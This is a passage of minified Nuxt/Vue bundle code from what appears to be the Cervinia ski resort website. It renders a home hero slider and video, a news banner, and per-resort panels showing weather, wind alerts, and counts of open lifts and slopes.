"),e("h3",{staticClass:"size-70 bold"},[t._v(t._s(t.subscribeTitle))])]),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-30"},[e("a",{attrs:{href:t.subscribeUrl,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.subscribeLabel}})],1)])])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(2)),l=n(650),c=n(646),d=n(647),m=n(648);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a,d.a,m.a]);var v={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{heroAPI:{},title:"",slider:[],cards:[],isVideoReady:!1,videoID:"",videoIDMobile:"",isMobile:!1,videosData:[],flagTimeVideo:!1,timeVideo:"",isOver:!0,options:{background:!0,controls:!1,muted:!0,transparent:0},playerReady:!0,swiperOption:{centeredSlides:!1,loop:!0,autoplay:!1,spaceBetween:0,watchOverflow:!0,effect:"fade",fadeEffect:{crossFade:!0},speed:600,slideToClickedSlide:!1,slidesPerView:1,pagination:{clickable:!0,el:".home-hero-bullets",type:"bullets"}}}},computed:h(h({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},currentVideoID:function(){return this.isMobile?this.videoIDMobile:this.videoID}}),created:function(){this.seasonState?(this.heroAPI=this.data.estate,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.inverno.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:""):(this.heroAPI=this.data.inverno,this.title=this.heroAPI.titolo,this.cards=this.heroAPI.cards.length>0?this.heroAPI.cards:this.data.estate.cards,this.slider="slider"===this.heroAPI.tipo?this.heroAPI.slider.length>0?this.heroAPI.slider:this.data.estate.slider:"",this.videoID="video"===this.heroAPI.tipo?this.heroAPI.video_id:"",this.videoIDMobile="video"===this.heroAPI.tipo?this.heroAPI.video_id_mobile||this.heroAPI.video_id:"")},mounted:function(){var t=this;this.calcHeights(),setTimeout((function(){t.isVideoReady=!0}),2e3),window.onresize=this.calcHeights,"slider"===this.heroAPI.tipo?(this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption),this.sliderCardsState()):this.videoCardsState(),this.checkDevice(),window.addEventListener("resize",this.checkDevice)},methods:{checkDevice:function(){this.isMobile=window.innerWidth<1023},calcHeights:function(){var t=[],e=0;this.$refs.cardHero&&(this.$refs.cardHero.forEach((function(n,r){t.push(n.$el.getBoundingClientRect().height),e=Math.max.apply(Math,t)})),this.$refs.cardHero.forEach((function(t,n){t.$el.style.height=e+"px"})))},sliderCardsState:function(){var t,e=this;this.$refs.cardHero[0].$el.classList.add(this.$style.cardHeroActive),this.mySwiper.on("slideNextTransitionStart",(function(){e.$refs.carousel&&(-1===(t=e.mySwiper.realIndex-1)&&(t=e.mySwiper.slides.length-3),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300),e.mySwiper.$el[0].querySelector(".swiper-slide-active").classList.add(e.$style.animated),e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active")&&e.mySwiper.$el[0].querySelector(".swiper-slide-duplicate-active").classList.add(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){e.$refs.carousel&&(e.$refs.carousel.querySelector(".swiper-slide-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-prev").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate-next")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate-next").classList.remove(e.$style.animated),e.$refs.carousel.querySelector(".swiper-slide-duplicate")&&e.$refs.carousel.querySelector(".swiper-slide-duplicate").classList.remove(e.$style.animated))})),this.mySwiper.on("transitionEnd",(function(){})),this.mySwiper.on("slidePrevTransitionStart",(function(){t=e.mySwiper.realIndex+1,e.mySwiper.realIndex===e.mySwiper.slides.length-3&&(t=0),e.$refs.cardHero[t].$el.classList.remove(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(30px, 0, 0)",setTimeout((function(){e.$refs.cardHero[e.mySwiper.realIndex].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[e.mySwiper.realIndex].$el.style.transform="translate3d(0, 0, 0)"}),300)})),this.slider.length>0&&(this.mySwiper.params.autoplay.enabled=!0,this.mySwiper.params.autoplay.delay=6e3,this.mySwiper.autoplay.start())},onReady:function(){var t=this;setTimeout((function(){if(t.$refs.cardHero)for(var e,n,r=t.$refs.cardHero.length,i=0;i<r;i++)(e=i+1)===r&&(e=0),n=parseInt(t.$refs.cardHero[e].$el.getAttribute("data-time")-t.$refs.cardHero[i].$el.getAttribute("data-time")),t.videosData.push({id:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-index")),timing:parseInt(t.$refs.cardHero[i].$el.getAttribute("data-time")),difference:n})}),1e3)},videoCardsState:function(){var t=this;if(this.$refs.cardHero)for(var e=this.$refs.cardHero.length,n=function(i){var e=document.createElement("div");e.setAttribute("data-index",i),e.classList.add("swiper-pagination-bullet"),0===i&&e.classList.add("swiper-pagination-bullet-active"),t.$refs.bullets.appendChild(e),e.addEventListener("click",(function(e){var n=t.$refs.bullets.querySelector(".swiper-pagination-bullet-active");n&&n.classList.remove("swiper-pagination-bullet-active"),e.currentTarget.classList.add("swiper-pagination-bullet-active"),t._activateCard(i)}))},i=0;i<e;i++)n(i)},_activateCard:function(t){var e=this;this.$refs.cardHero.forEach((function(n){n.$el.classList.contains(e.$style.cardHeroActive)&&(n.$el.classList.remove(e.$style.cardHeroActive),n.$el.style.transform="translate3d(-30px, 0, 0)",e.$refs.cardHero[t].$el.style.transform="translate3d(30px, 0, 0)")})),setTimeout((function(){e.$refs.cardHero[t].$el.classList.add(e.$style.cardHeroActive),e.$refs.cardHero[t].$el.style.transform="translate3d(0, 0, 0)"}),300);var n=this.$refs.cardHero[t].$el.getAttribute("data-time");this.setTime(parseInt(n))},play:function(){this.$refs.player.play()},pause:function(){this.$refs.player.pause()},setTime:function(time){this.$refs.player.player.setCurrentTime(time)},onTimeUpdate:function(data){var t=this;if(this.$refs.cardHero){var e=this.$refs.bullets.querySelectorAll("div"),n=parseInt(this.videosData.length-1),r=parseInt(data.seconds);this.videosData.forEach((function(o){var l=o.timing,c=o.id,d=o.difference>0?1e3*o.difference:1e3*(parseInt(data.duration)-t.videosData[n].timing+t.videosData[0].timing);if(r===l&&!t.flagTimeVideo&&!t.$refs.cardHero[c].$el.classList.contains(t.$style.cardHeroActive)){clearTimeout(t.timeVideo),t.flagTimeVideo=!0;var m=t.$el.querySelector("."+t.$style.cardHeroActive);m&&(m.classList.remove(t.$style.cardHeroActive),m.style.transform="translate3d(-30px, 0, 0)",t.$refs.cardHero[c].$el.style.transform="translate3d(30px, 0, 0)"),t.$refs.bullets.querySelector(".swiper-pagination-bullet-active")&&t.$refs.bullets.querySelector(".swiper-pagination-bullet-active").classList.remove("swiper-pagination-bullet-active"),setTimeout((function(){t.$refs.cardHero[c].$el.classList.add(t.$style.cardHeroActive),t.$refs.cardHero[c].$el.style.transform="translate3d(0, 0, 0)",e[c].classList.add("swiper-pagination-bullet-active")}),300)}t.timeVideo=setTimeout((function(){t.flagTimeVideo=!1}),d)}))}},mouseover:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.stop(),this.mySwiper.$el[0].classList.add(this.$style.paused)):this.pause())},mouseleave:function(){this.isOver&&("slider"===this.heroAPI.tipo?(this.mySwiper.autoplay.start(),this.mySwiper.$el[0].classList.remove(this.$style.paused)):this.play())},mouseclick:function(){this.isOver=!1}}},_=n(285),y=n(0);var component=Object(y.a)(v,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHero,t.cards.length>0?"":t.$style.homeHeroNoCards,"u-relative"]},[e("HomeQuickNews",{class:t.$style.heroNews}),t._v(" "),"slider"===t.heroAPI.tipo?e("div",{ref:"carousel",class:[t.$style.homeHeroSlider,"swiper-container u-sm-mb-40 u-mb-90"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},[t._l(t.slider,(function(image,n){return[image.fullhd?e("figure",{key:n,class:[0===n?t.$style.animated:"",t.$style.homeHeroImage,"swiper-slide"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:image.fullhd[0],alt:""}})]):t._e()]}))],2)]):e("div",{class:[t.$style.homeHeroVideo,"u-sm-mb-40 u-mb-90"]},[e("div",{directives:[{name:"show",rawName:"v-show",value:!t.isVideoReady&&Object.keys(t.heroAPI.video_poster).length>0,expression:"!isVideoReady && Object.keys(heroAPI.video_poster).length > 0"}],class:t.$style.videoPoster,style:{backgroundImage:"url(".concat(t.heroAPI.video_poster.fullhd[0],")")}}),t._v(" "),e("client-only",[e("vimeo-player",{directives:[{name:"show",rawName:"v-show",value:t.isVideoReady,expression:"isVideoReady"}],ref:"player",attrs:{autoplay:!0,"video-id":t.currentVideoID,controls:!1,loop:!0,options:t.options},on:{ready:t.onReady,timeupdate:t.onTimeUpdate}})],1)],1),t._v(" "),e("h1",{class:[t.$style.homeHeroTitle,t.isStrongWind?t.$style.homeHeroTitleWindy:"","bold size-70 u-upp white u-sm-ph-20 u-pl-90 col-7_12--desk"],domProps:{innerHTML:t._s(t.title)}}),t._v(" "),t.cards.length>0?e("div",{class:[t.$style.homeHeroCards,"u-flex u-block-mobile u-justify-end u-sm-mt-40 u-sm-ph-none u-pr-90"]},[Object.keys(t.optionsAPI).length>0?e("span",{class:[t.$style.homeHeroCardsLabel,"size-16 u-sm-pl-20 u-sm-mb-10 medium white u-upp"]},[t._v(t._s(t.optionsAPI.strings.varie.in_vetrina))]):t._e(),t._v(" "),e("div",{ref:"bullets",class:[t.$style.bullets,"swiper-pagination home-hero-bullets"]}),t._v(" "),t._l(t.cards,(function(n,r){return e("NuxtLink",{key:r,ref:"cardHero",refInFor:!0,class:[t.$style.cardHero,"u-sm-ph-20"],attrs:{"data-time":n.secondo_comparsa,"data-index":r,to:n.link_cta},nativeOn:{mouseover:function(e){return t.mouseover.apply(null,arguments)},mouseleave:function(e){return t.mouseleave.apply(null,arguments)},click:function(e){return t.mouseclick.apply(null,arguments)}}},[e("div",{staticClass:"bg-white u-relative u-full-height-perc"},[n.image&&Object.keys(n.image).length>0?e("LazyFigure",{class:t.$style.cardHeroImage,attrs:{image:n.image.medium}}):t._e(),t._v(" "),e("div",{staticClass:"u-p-30 u-pb-100"},[e("TextBlock",[e("h3",{staticClass:"size-20 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(n.titolo)}})]),t._v(" "),e("span",{class:[t.$style.ctaDetails,"size-16 dark-grey medium u-block u-ph-30"]},[t._v(t._s(n.testo_cta))])],1)],1)])}))],2):t._e(),t._v(" "),e("NuxtLink",{directives:[{name:"show",rawName:"v-show",value:t.isStrongWind,expression:"isStrongWind"}],class:[t.$style.homeHeroWindy,"u-sm-pv-10 u-pv-20"],attrs:{to:t.localePath("meteo")}},[t._v("\n    "+t._s(t.isStrongWind)+"\n    "),e("svg",{staticClass:"u-block u-sm-mh-none u-mh-auto"},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"demi size-18"},[t._v(t._s(t.optionsAPI.testi_vento.banner))]):t._e()])],1)}),[],!1,(function(t){this.$style=_.default.locals||_.default}),null,null);e.default=component.exports;installComponents(component,{HomeQuickNews:n(599).default,LazyFigure:n(63).default,TextBlock:n(44).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(646),d=n(648);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}l.a.use([c.a,d.a]);var f={props:{data:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:1,centeredSlides:!1,spaceBetween:0,watchOverflow:!0,simulateTouch:!1,speed:1e3,effect:"fade",fadeEffect:{crossFade:!0},autoplay:{delay:5e3},slideToClickedSlide:!1,pagination:{el:".quick-news-bullets",type:"bullets",clickable:!0}}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isQuickNewsOpened","optionsAPI"])),mounted:function(){this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption)},methods:{closeInfo:function(){this.$refs.homeQuickNews.style.display="none",this.$store.commit("toggleQuickNews")}}},h=f,v=n(286),_=n(0);var component=Object(_.a)(h,(function(){var t=this,e=t._self._c;return t.isQuickNewsOpened&&t.optionsAPI.strings.global.banner_news.length>0?e("div",{ref:"homeQuickNews",class:[t.$style.homeQuickNews,"bg-black white medium u-absolute u-full-width-perc u-overflow-hidden"]},[e("span",{class:[t.$style.titleQuickNews,"u-block size-25 demi u-upp"]},[t._v(t._s(t.optionsAPI.strings.global.banner_title))]),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-sm-mt-15 u-mt-20",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.optionsAPI.strings.global.banner_news,(function(n,r){return e("p",{key:r,staticClass:"swiper-slide size-16 regular",domProps:{innerHTML:t._s(n.news)}})})),0),t._v(" "),e("div",{staticClass:"swiper-pagination quick-news-bullets"})]),t._v(" "),e("button",{staticClass:"u-absolute",on:{click:t.closeInfo}},[e("Icon",{class:t.$style.infoClose,attrs:{icon:"close",color:"#ffffff"}})],1)]):t._e()}),[],!1,(function(t){this.$style=v.default.locals||v.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(85),n(38),n(4),n(8),n(76),n(20),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{choice:0,dataLocalita:"",dataLocalitaDesc:"",detailsData:{},firstResponse:{},impiantiOpened:0,localita:["Breuil Cervinia","Valtournenche","Chamois","Torgnon","Zermatt"],linkOrari:"",orario:"",orarioDesc:"",pisteOpened:0,summaryData:{},totalPiste:0,totalImpianti:0,secondResponse:{},weatherDaily:{},weatherSummary:{},windAlert:!1,windStrength:0,windGeneralLimit:!1,inksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,weatherNewData:{},weatherError:!1}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){if(!e||0===e.length)throw new Error("Dati meteo non disponibili");return t.weatherError=!1,e}));case 4:t.weatherNewData=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherNewData=null;case 12:t.windStrength=Object.keys(t.optionsAPI).length>0?Number(t.optionsAPI.global.wind_speed_threshold):100,t.getLocalitaDetails("Breuil Cervinia",0),t.windAlert=t.isNewWindAlert(0),t.newRedAlert();case 16:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:d(d({},Object(l.b)(["impianti","optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),this.isActiveTab(0),this.pre_title=this.seasonState?this.data.pre_titolo_estate:this.data.pre_titolo_inverno,Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){},methods:{newRedAlert:function(){var t=this,e=!1;this.weatherNewData&&(this.filterIndexesAlertToday(this.weatherNewData).forEach((function(n){parseFloat(n.latest_values.wind.avg_speed_kmh.current)>t.windStrength&&!e&&(e=!0)})),e&&this.$store.commit("setWindStrong"))},isNewWindAlert:function(t){if(1!==t&&4!==t){var e=!1,n=0;return n=0===t?0:2===t?3:4,(this.weatherNewData?parseFloat(this.weatherNewData[n].latest_values.wind.avg_speed_kmh.current):0)>this.windStrength&&!e&&(e=!0),e}},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getLocalitaDetails:function(t,e){if(this.choice=e,e<4&&(this.windAlert=this.isNewWindAlert(e)),"Breuil Cervinia"===t){var n,r=null===(n=this.weatherNewData)||void 0===n?void 0:n.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));this.weatherDaily=null==r?void 0:r.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione),this._getImpianti("CERVINIA IMPIANTI"),this._getPiste("CERVINIA PISTE")}if("Valtournenche"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),this._getImpianti("VALTOURNENCHE"),this._getPiste("VALTOURNENCHE")),"Chamois"===t){var o,l=null===(o=this.weatherNewData)||void 0===o?void 0:o.find((function(t){return"Chamois (AO)"===t.name}));this.weatherDaily=null==l?void 0:l.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.chamois.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),this._getImpianti("CHAMOIS"),this._getPiste("CHAMOIS")}if("Torgnon"===t){var c,d=null===(c=this.weatherNewData)||void 0===c?void 0:c.find((function(t){return"Torgnon, fraz. Mazod (AO)"===t.name}));this.weatherDaily=null==d?void 0:d.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),this._getImpianti("TORGNON"),this._getPiste("TORGNON")}"Zermatt"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione),this._getImpianti("ZERMATT"),this._getPiste("ZERMATT"))},_getImpianti:function(t){var e=this;this.impiantiOpened=0,this.totalImpianti=0,this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):(this.totalImpianti=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(this.impiantiOpened=1)):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].REMONTEE)?(e.totalImpianti=e.impianti.SECTEUR[r].REMONTEE.length,e.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):e.impianti.SECTEUR[r].REMONTEE&&(e.totalImpianti=1,"O"===e.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e.impiantiOpened++))}))},_getPiste:function(t){var e=this;this.pisteOpened=0,this.totalPiste=0,Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].PISTE)?(e.totalPiste=e.impianti.SECTEUR[r].PISTE.length,e.impianti.SECTEUR[r].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):e.impianti.SECTEUR[r].PISTE&&(e.totalPiste=1,"O"===e.impianti.SECTEUR[r].PISTE["@attributes"].etat&&e.impiantiOpened++))})):this.impianti.SECTEUR&&this.impianti.SECTEUR.PISTE&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()&&(Array.isArray(this.impianti.SECTEUR.PISTE)?(this.totalPiste=this.impianti.SECTEUR.PISTE.length,this.impianti.SECTEUR.PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):(this.totalPiste=1,"O"===this.impianti.SECTEUR.PISTE["@attributes"].etat&&(this.pisteOpened=1)))},isActiveTab:function(t){return this.choice===t},filterIndexesToday:function(data){for(var t=[],i=1;i<5;i++)t.push(data[i]);return t},filterIndexesAlertToday:function(data){var t=[];return t.push(data[0]),t.push(data[3]),t.push(data[4]),t}}},f=n(288),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.details,"u-sm-ph-none u-ph-90"]},[e("span",{staticClass:"u-sm-ph-20 medium size-25 dark-grey"},[t._v(t._s(t.pre_title))]),t._v(" "),e("h2",{staticClass:"u-sm-ph-20 size-70 bold u-upp u-sm-mt-20 u-mt-40",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("div",{staticClass:"grid u-sm-mt-40 u-mt-100"},[e("div",{staticClass:"grid__col col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-9_12--wide"},[e("div",{class:t.$style.localitaTabs},[e("div",{staticClass:"u-flex u-justify-between size-18"},t._l(t.localita,(function(n,r){return e("button",{key:r,class:[t.$style.localitaTab,[t.isActiveTab(r)?"black demi":"dark-grey"],"u-text-center u-upp u-sm-ph-20 u-pv-30 u-relative"],on:{click:function(e){return t.getLocalitaDetails(n,r)}}},[t.$fetchState.pending?t._e():e("span",{staticClass:"u-relative"},[t._v("\n                "+t._s(n)+"\n                "),t.isNewWindAlert(r)?e("svg",{class:[t.$style.iconWind,"u-absolute u-block u-mh-auto"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]):t._e()])])})),0)]),t._v(" "),e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90 u-sm-ph-20 u-sm-pt-30 u-sm-pb-40"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.titolo_apertura))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.dataLocalita))]),t._v(" "),t.dataLocalitaDesc?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.dataLocalitaDesc)}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.pre_titolo_orari))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.orario))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari,target:"_blank"}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),1===t.choice&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" 